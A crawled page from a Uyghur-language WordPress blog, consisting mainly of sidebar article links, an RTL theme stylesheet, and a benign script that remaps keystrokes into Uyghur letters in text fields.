					<a href="https://elbilhesen.com/adem-zadi-qandaq-yashishi-kerek/">ئادەم زادى قانداق ياشىشى كېرەك- ھاللوت كىشنار (ئامېرىكا)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyede-tughulghan-balilargha-uzun-muddetlik-iqamet-elish-toghrisida/">تۈركىيەدە تۇغۇلغان بالىلارغا ئۇزۇن مۇددەتلىك ئىقامەت ئېلىش توغرىسىدا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/sabahidin-eli-sabah-yultuzi/">ساباھ يۇلتۇزى: ساباھىدىن ئەلى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/armutlu-ixlas-sayahet-rayoni-heqqide/">ئارمۇتلۇ «ئىخلاس» ساياھەت رايونى ھەققىدە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/men-ishlitidighan-epler/">مەن ئىشلىتىدىغان ئەپلەر 2019\07\02 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/saqchi-terep-sizni-tutuwalghanda/">ساقچى تەرەپ  سىزنى تۇتۇۋالغاندا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tejribilerni-ayimayli/">تەجرىبىلەرنى ئايىمايلى!</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/men-neme-ish-qilalaymen/">مەن نېمە ئىش قىلالايمەن؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/siyasiyning-rezilliki-lois-prowel-fransiye/">سىياسىينىڭ رەزىللىكى- لوئىس. پروۋېل [فرانسىيە]</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyening-yengi-oy-muluk-qanuni/">تۈركىيەنىڭ يېڭى ئۆي &#8211; مۈلۈك قانۇنى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kultur-we-medeniyet/">مەدەنىيەت ≠ كۈلتۈر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/wetendashliq-toghrisida-uylighanlirim/">ۋەتەنداشلىق توغرىسىدا ئويلىغانلىرىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/germaniye_wizisi_iltimas_qilish_toghrisida/">گېرمانىيە ۋىزىسى ئىلتىماس قىلىش توغرىسىدا- 2023-01-11 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mening_ismim_qizil_-_orxan_pamuk/">مېنىڭ ئىسمىم قىزىل – ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/yengi_hayat-_orxan_pamuk/">يېڭى ھايات- ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/elkimiyager-_paul_koelho_braziliye/">ئەلكىمىياگەر- پائۇل كوئېلھو [برازىلىيە]</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ismail_ghaspirali-_turk_tili_islahatchisi/">ئىسمائىل غاسپىرالى- تۈرك تىلى ئىسلاھاتچىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ishlesh_ruxsiti_toghrisida/">ئىشلەش رۇخسىتى توغرىسىدا 2019-03-08 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyediki_oy_kinishkiliri_toghrsida_biliwelishqa_tigishlik_mezmunlar/">تۈركىيەدىكى ئۆي كىنىشكىلىرى توغرسىدا بىلىۋېلىشقا تىگىشلىك ئىشلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/amerika_wizisigha_iltimas_qilish_jeriyanim/">ئامېرىكا ۋىزىسىغا ئىلتىماس قىلىش جەرىيانىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyede_shopurluq_kenishkisi_elish_heqqide/">تۈركىيەدە شوپۇرلۇق كېنىشكىسى ئېلىش ھەققىدە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/uyghur_edebiyati_tarixidiki_namayendiler-_iminjan_exmidi/">ئۇيغۇر ئەدەبىياتى تارىخىدىكى نامايەندىلەر- ئىمىنجان ئەخمىدى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mezlow_neziryisi_we_bizning_halimiz/">مەزلوۋ نەزىريىسى ۋە بىزنىڭ ھالىمىز</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/her_bir_ijtimaiy_penning_pelsepisi_choqum_tetqiq_qilinishi_kerek/">ھەر بىر ئىجتىمائىي پەننىڭ پەلسەپىسى چوقۇم تەتقىق قىلىنىشى كېرەك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/sepsete_we_mentiq_xataliqliri/">سەپسەتە ۋە مەنتىق خاتالىقلىرى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/munazire/">بەس-مۇنازىرە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/pelsepe_heqqide_ikki_kelime_soz/">پەلسەپە ھەققىدە ئىككى كەلىمە سۆز &#8211; ئابدۇرېھىم دۆلەت</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tepekkur_we_tuzaq-_abduweli_ayup/">تەپەككۇر ۋە تۇزاق- ئابدۇۋەلى ئايۇپ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/haywanlar_qoruqi/">ھايۋانلار قورۇقى-جورج ئورۋېل</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/aq_gulsamsaq_dolitide-_girgoriy_pitrow/">ئاق گۈلسامساق دۆلىتىدە- گىرگورىي پىتروۋ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/1984-jorj_orwel/">1984-جورج ئورۋېل</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/uyghurlar_pisxologiyilik_urushta/">ئۇيغۇرلار پىسخولوگىيىلىك ئۇرۇشتا-مەمتىمىن ئەلا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kichik_shahzade-_antoni_de_saynt_eksuperiy/">كىچىك شاھزادە- ئانتونى دې ساينت ئېكسۇپېرىي</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ichimizdiki_bala_-_doan_jujeloghli/"> ئىچىمىزدىكى بالا – دوئان جۈجەلئوغلى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/islam_pelsepe_tarixi-_ilahiyettiki_inkas_we_qayta_gullinish1/">ئىلاھىيەتتىكى ئىنكاس ۋە قايتا گۈللىنىش(1)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/saghlam_bir_ailining_mesilini_hel_qilish_uchun_qollinidighan_qaidiliri/">ساغلام بىر ئائىلىنىڭ مەسىلىنى ھەل قىلىش ئۈچۈن قوللىنىدىغان 9 قائىدىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/widio_suretini_kontrol_qilish_qurali/">ۋىدىئو سۈرئەتىنى كونترول قىلىش قۇرالى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/eser_muhimmu_yaki_aptormu/">ئەسەر مۇھىممۇ ياكى ئاپتورمۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/gugum_ghulam_osman_zulpiqar/">گۇگۇم- غۇلام ئوسمان زۇلپىقار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/enjanbay-_nor_rozi/">ئەنجانباي- نور روزى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/idiqut_yultuzi-perhat_jilan/">ئىدىقۇت يۇلتۇزى-پەرھات جىلان</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/goolge_facebook_youtube/">Goolge, Facebook, YouTube</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qumluqning_chushi-xalide_israil/">قۇملۇقنىڭ چۈشى-خالىدە ئىسرائىل</a>
									</li>
					</ul>

		</section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					2023@ ئەلبىل بلوگى				</div>			
				<div class="site-info-designer">
					قۇرۇلغان				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hitmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-footer-f19414f6.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-footer-64f40750.min.js" id="wpo_min-footer-1-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-footer-44021247.min.js" id="wpo_min-footer-2-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://elbilhesen.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ffRl0qq4xyIdNo3rqEltiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769785920203');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elbilhesen.com/wp-content/themes/hitmag/rtl.css
body_size: 1505
content:
/*
Theme Name: HitMag

Adding support for languages written in a Right To Left (RTL) direction is easy -
it's just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.

https://codex.wordpress.org/Right-to-Left_Language_Support

*/


body {
  direction: rtl;
  unicode-bidi: embed;
}

blockquote, q {
  border-right: 3px solid #e74c3c;
}

ul, ol {
  margin: 0 1.5em 1.5em 0;
  padding-right: 2em;
  padding-left: 0;
}

li > ul,
li > ol {
  margin-right: 1.5em;
  margin-left: 0;
}

.page-template-template-magazine #primary.content-area {
  float: right;
}

.page-template-template-magazine #secondary.widget-area {
  float: left;
}

.main-navigation {
  float: right;
}

.main-navigation ul {
  padding-right: 0;
}

.main-navigation ul ul {
  float: right;
  right: -999em;
  left: auto;
}

.main-navigation ul ul ul {
  right: -999em;
  left: auto;
}

.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {
  right: 100%;
  left: auto;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  right: auto;
}

.main-navigation li {
  float: right;
}

.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after {
  float: left;
  margin: 0 10px 0 0;
  line-height: 20px;
}

.main-navigation .menu-item-has-children .menu-item-has-children > a:after,
.main-navigation .page_item_has_children .menu-item-has-children > a:after {
  content: "\f0d9";
  float: left;
  margin: 0 10px 0 0;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: right;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: left;
  text-align: left;
}

.top-navigation {
  margin-right: 10px;
  margin-left: 0;
}

.top-navigation ul {
  padding-right: 0;
}
.top-navigation ul ul {
  float: right;
  right: -999em;
  left: auto;
}
.top-navigation ul ul ul {
  right: -999em;
  left: auto;
}
.top-navigation ul ul li:hover > ul, .top-navigation ul ul li.focus > ul {
  right: 100%;
  left: auto;
}
.top-navigation ul li:hover > ul,
.top-navigation ul li.focus > ul {
  right: auto;
}
.top-navigation li {
  float: right;
}
.top-navigation .menu-item-has-children > a:after,
.top-navigation .page_item_has_children > a:after {
  float: left;
  line-height: 20px;
  margin: 0 10px 0 0;
}
.top-navigation .menu-item-has-children .menu-item-has-children > a:after,
.top-navigation .page_item_has_children .menu-item-has-children > a:after {
  float: left;
  margin: 0 10px 0 0;
  content: "\f0d9";
}
#main-nav-button {
  text-align: right;
  margin-left: 0;
  margin-right: 30px;
}
.main-nav-btn-lbl {
	margin: 0 10px 0 0;
}
#top-nav-button {
  text-align: right;
}
@media (min-width: 768px) {
  .hitmag-full-width #top-nav-button {
    margin-left: 0;
    margin-right: 20px;
  }
}
.responsive-mainnav,
.responsive-topnav {
  padding-left: 30px;
  padding-right: 0;
}
.responsive-mainnav ul,
.responsive-topnav ul {
  padding: 5px 30px 5px 0;
}
.hm-social-menu {
  float: left;
  margin: 7.5px 15px 7.5px -5px;
}
.screen-reader-text {
  right: -9999em;
  left: auto;
}
.hm-search-button-icon {
  float: left;
  left: 30px;
  right: auto;
}
@media (max-width: 480px) {
  .hm-search-box-container {
    width: 100%;
    left: 0;
    right: auto;
  }
}
@media (min-width: 481px) {
  .hm-search-box-container {
    left: 25px;
    right: auto;
  }
}
@media (min-width: 768px) {
  .hm-search-box-container {
    left: 30px;
    right: auto;
  }
}
@media (min-width: 992px) {
  .hm-search-box-container {
    left: 40px;
    right: auto;
  }
}
#hm-search-form .search-form .search-field {
  float: right;
}
.screen-reader-text:focus {
  right: 5px;
  left: auto;
}
.alignleft {
  float: right;
  margin-left: 1.5em;
  margin-right: 0;
}
.alignright {
  float: left;
  margin-right: 1.5em;
}
.aligncenter {
  margin-right: auto;
  margin-left: auto;
}
a.hm-viewall {
  float: left;
}
.hm-viewall:after {
  margin-right: 0.3em;
  margin-left: 0;
  content: none;
}
.hm-viewall:before {
    content: '\f100';
    font-family: 'Font Awesome 6 Free';
    font-weight: 900;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    cursor: pointer;
    margin-right: 0.3em;
}
.hm-header-sidebar {
  float: left;
}
@media (min-width: 768px) {
  .site-info-owner {
    float: right;
    padding: 20px 0 20px 20px;
  }
}
@media (min-width: 768px) {
  .site-info-designer {
    float: right;
    text-align: left;
    padding: 20px 20px 20px 0;
  }
}
@media (min-width: 768px) {
  .footer-sidebar {
    float: right;
  }
}
.search-form .search-field {
  padding: 10px 10px 10px 85px;
}
.search-form .search-submit {
  left: 0;
}
.hmb-post,
.hms-posts {
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .hmb-post,
  .hms-posts {
    margin-right: 0;
    margin-left: 0;
  }
}
.hmb-post {
  margin-left: 5.306122448979592%;
  margin-right: 0;
}
.hms-posts {
  margin-left: 0;
  margin-right: 0;
}
.hms-thumb {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}
.hm-dualc-left {
  margin-right: 0;
  margin-left: 5.306122448979592%;
  float: right;
}
@media (max-width: 768px) {
  .hm-dualc-left {
    margin-left: 0;
    float: none;
  }
}
.hm-dualc-right {
  float: left;
}
@media (max-width: 768px) {
  .hm-dualc-right {
    float: none;
  }
}
li.hm-tab {
  float: right;
}
.hmw_avatar {
  float: right;
  margin: 0 0 0 1em;
}
#hitmag-tags a,
.widget_tag_cloud .tagcloud a {
  float: right;
  margin: 0 0 1px 1px;
}
/*#primary.content-area {
  float: right;
}
#secondary.widget-area {
  float: left;
}
.th-left-sidebar #primary.content-area {
  float: left;
}
.th-left-sidebar #secondary.widget-area {
  float: right;
}*/
.th-grid-2 .hitmag-post {
  margin-left: 5.306122448979592%;
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .th-grid-2 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
    float: none;
  }
}
.th-grid-2 .hitmag-post:nth-of-type(2n) {
  margin-left: 0;
}

.th-no-sidebar .th-grid-2 .hitmag-post {
  margin-left: 3.571428%;
  margin-right: 0;
}
@media (max-width: 768px) {
  .th-no-sidebar .th-grid-2 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
  }
}
.th-no-sidebar .th-grid-2 .hitmag-post:nth-of-type(2n) {
  margin-left: 0;
}
.th-grid-3 .hitmag-post {
  float: right;
}
@media (max-width: 768px) {
  .th-grid-3 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
  }
}
.th-list-posts .archive-thumb {
  float: right;
  margin: 0 0 0 30px;
}
.hm-logo {
  float: right;
}

.hm-site-title {
  margin-right: 15px;
}
.hm-date {
  margin: 7.5px 0 7.5px 15px;
  float: right;
}
.site-branding {
  float: right;
}
.hm-header-image img {
  float: right;
}
.hm-author-img {
  float: right;
  margin: 0 0 0 25px;
}
.hm-tags-links a {
  margin-left: 1px;
  margin-right: 0;
}
.hm-tagged {
  margin-left: 1px;
  margin-right: 0;
}
.hm-edit-link a.post-edit-link:before {
  margin: 1px 0 0 .5em;
}
.hm-slider-details {
  right: 0;
}
.hm-swiper.hm-thumb-swiper .hm-swiper-slide {
  margin-left: 10px;
  margin-right: 0;
}
.hm-rel-post {
  margin-left: 3.5%;
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .hm-rel-post {
    margin-left: 0;
  }
}
.hm-rel-post:nth-of-type(3n) {
  margin-left: 0;
}
.hm-share {
  margin-left: 10px;
  margin-right: 0;
  text-align: right;
}
.hm-share-facebook:before,
.hm-share-twitter:before,
.hm-share-googleplus:before {
  border-left: 1px solid rgba(255, 255, 255, 0.3);
  border-right: none;
  margin-left: 0.6em;
  margin-right: 0;
  padding-left: 0.6em;
  padding-right: 0;
}
.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
  padding: 30px 75px 30px 30px;
}
.comment-list .children > li {
  padding-right: 0.875em;
}
.comment-author .avatar {
  right: 0;
}
.comment-metadata {
  margin-right: 5px;
}
.comment-content ul,
.comment-content ol {
  margin: 0 1.25em 1.5em 0;
}
.comment-reply-title small a {
  float: left;
}
.flexslider {
  direction: ltr;
}
.hm-slider-details {
  right: 0;
  text-align: right;
}
.post-navigation .nav-previous {
  padding-left: 5px;
}
.post-navigation .nav-next {
  padding-right: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-065e021d.min.js
body_size: 2009
content:

var UG_VK_OPTS={all:!0,blacklist:['password','admin_password','url','pass1','pass2','email','new_admin_email','siteurl','home','admin_email','mailserver_url','mailserver_login','mailserver_pass','author-email','author-url','rss-url-1','widget-rss[1][url]','edit-slug-box','trackback_url','metakeyinput','post_password','slug','category_nicename','link_url','link_image','rss_uri','menu_order','newcomment_author_url','pages-exclude','user_login','user_pass','log','pwd','aim','yim','jabber','gmt_offset','ping_sites','blog_charset','moderation_keys','blacklist_keys','permalink_structure','category_base','tag_base','upload_path','upload_url_path','newcontent','custom-menu-item-url']};!function(t){"use strict"
function e(t){return"function"==typeof t}function n(t){return"[object Array]"===Object.prototype.toString.call(t)}function a(t,e){var n
for(n=0;n<t.length;n++)if(t[n]===e)return n
return-1}function r(){L={a:"ھ",b:"ب",c:"غ",D:"ژ",d:"د",e:"ې",F:"ف",f:"ا",G:"گ",g:"ە",H:"خ",h:"ى",i:"ڭ",J:"ج",j:"ق",K:"ۆ",k:"ك",l:"ل",m:"م",n:"ن",o:"و",p:"پ",q:"چ",r:"ر",s:"س",t:"ت",u:"ۇ",v:"ۈ",w:"ۋ",x:"ش",y:"ي",z:"ز","/":"ئ",";":"؛","?":"؟",",":"،",_:"—","(":")",")":"(","[":"]","]":"[","{":"»","}":"«","<":"›",">":"‹"},C=[L.f,L.g,L.e,L.h,L.o,L.u,L.K,L.v],K=L["/"],_=[L[";"],L["?"],L[","]],S={},S.K=i,S.T=o,S.Y=o,A=!0}function i(t){var e,n=t.srcElement||t.target
for(M[n.name]="ug"===M[n.name]?"en":"ug",e=0;e<x.length;e++)x[e]({target:n,keyboardMode:M[n.name]})}function o(t){var e=t.srcElement||t.target
e.dir="ltr"===e.dir?"rtl":"ltr"}function l(t){var e=t.charCodeAt(0)
return e>=H&&D>e&&a(_,t)<0}function c(t){return l(t)&&a(C,t)>=0}function u(t,e){var n,a=e,r=t.selectionStart
return c(e)&&(0===r?a=K+e:(n=t.value[r-1],(!l(n)||c(n))&&(a=K+e))),a}function s(t,e){var n,a,r,i
"selection"in z&&"createRange"in z.selection?z.selection.createRange().text=e:(n=t.selectionStart,"textarea"===t.type&&t.scrollTop&&(r=t.scrollTop,i=t.scrollLeft),T.smartHamza&&(e=u(t,e)),t.value=t.value.slice(0,t.selectionStart)+e+t.value.slice(t.selectionEnd),r&&(t.scrollTop=r,t.scrollLeft=i),a=n+e.length,t.setSelectionRange(a,a))}function d(t,e,n){"addEventListener"in t?(t.removeEventListener(e,n,!1),t.addEventListener(e,n,!1)):(t.detachEvent("on"+e,n),t.attachEvent("on"+e,n))}function h(t,e,n){"removeEventListener"in t?t.removeEventListener(e,n,!1):t.detachEvent("on"+e,n)}function f(t,e){function n(){h(t,"touchmove",a),h(t,"touchend",r),o=null,l=null,c=null,u=null}function a(t){var e
t.touches.length>1?n():(c=t.touches[0].pageX-o,e=t.touches[0].pageY-l,u&&0>u&&c>0||u>0&&0>c||Math.abs(e)>f?n():(u=c,t.preventDefault()))}function r(){var a=Math.abs(c)
n(),a>s&&e({target:t,direction:c>0?"RIGHT":"LEFT"})}function i(e){1===e.touches.length&&(o=e.touches[0].pageX,l=e.touches[0].pageY,d(t,"touchmove",a),d(t,"touchend",r))}var o,l,c,u,s=50,f=15
d(t,"touchstart",i)}function v(t){var e="which"in t?t.which:t.keyCode,n=String.fromCharCode(e).toUpperCase(),a=t.ctrlKey||t.metaKey
a&&n in S&&(S[n](t),"preventDefault"in t?(t.preventDefault(),t.stopPropagation()):(t.returnValue=!1,t.cancelBubble=!0))}function g(t){var e="target"in t?t.target:t.srcElement,n="which"in t?t.which:t.keyCode,a=String.fromCharCode(n),r=/^[A-Za-z]{1}$/.test(a),i=t.ctrlKey||t.metaKey,o=!1
i||"ug"!==M[e.name]||(a in L?("keyCode"in t&&!("which"in t)?t.keyCode=L[a].charCodeAt(0):s(e,L[a]),o=!0):r&&(t.returnValue=!1,o=!0)),o&&("preventDefault"in t?(t.preventDefault(),t.stopPropagation()):t.cancelBubble=!0)}function m(){var t,e,n,a=[]
for(t=z.getElementsByTagName("input"),e=z.getElementsByTagName("textarea"),n=0;n<t.length;n++)"text"===t[n].type.toLowerCase()&&a.push(t[n])
for(n=0;n<e.length;n++)a.push(e[n])
return a}function p(){var t,e,n
if(t=m(),T.all)for(n=0;n<t.length;n++)e=t[n],a(T.blacklist,e.name)<0&&(d(e,"keydown",v),d(e,"keypress",g),f(e,i),M[e.name]="ug")
else for(n=0;n<t.length;n++)e=t[n],a(T.whitelist,e.name)>=0&&(d(e,"keydown",v),d(e,"keypress",g),f(e,i),M[e.name]="ug")}function y(){var t,e,n
for(t=m(),n=0;n<t.length;n++)e=t[n],h(e,"keydown",v),h(e,"keypress",g)}function b(){var e={}
return e.all=!!t.attachAll,e.all?e.blacklist="string"==typeof t.bedit_deny&&t.bedit_deny.length>0?t.bedit_deny.split(":"):[]:e.whitelist="string"==typeof t.bedit_allow&&t.bedit_allow.length>0?t.bedit_allow.split(":"):[],e}function w(t){var e
return t.smartHamza=!("smartHamza"in t&&!t.smartHamza),t.all=!!t.all,t.all?"blacklist"in t?e=n(t.blacklist):(t.blacklist=[],e=!0):e=n(t.whitelist)&&t.whitelist.length>0,e}function E(){var i={}
A||(i="object"==typeof t.UG_VK_OPTS?t.UG_VK_OPTS:b(),w(i)&&(T=i,r(),p()),t.UG_VK={addInputEventListeners:function(t){t&&(T={all:"all"in t?!!t.all:T.all,whitelist:n(t.whitelist)?t.whitelist:T.whitelist,blacklist:n(t.blacklist)?t.blacklist:T.blacklist,smartHamza:"smartHamza"in t?!!t.smartHamza:T.smartHamza}),A||r(),y(),p()},addKeyboardModeChangeListener:function(t){A&&e(t)&&a(x,t)<0&&x.push(t)}})}function k(e){function n(){o||(o=!0,e())}function a(){"removeEventListener"in z&&z.removeEventListener("DOMContentLoaded",a,!1),n()}function r(){if(!o){try{z.body.doScroll("up")}catch(t){return setTimeout(r,50),void 0}n()}}function i(){return"attachEvent"in z||"loading"===z.readyState?(l||(l=!0,"addEventListener"in z?(z.addEventListener("DOMContentLoaded",a,!1),t.addEventListener("load",a,!1)):(z.attachEvent("onload",a),r())),void 0):(n(),void 0)}var o=!1,l=!1
i()}var L,C,_,K,S,T,z=t.document,H=1536,D=1791,M={},x=[],A=!1
k(E)}(window);


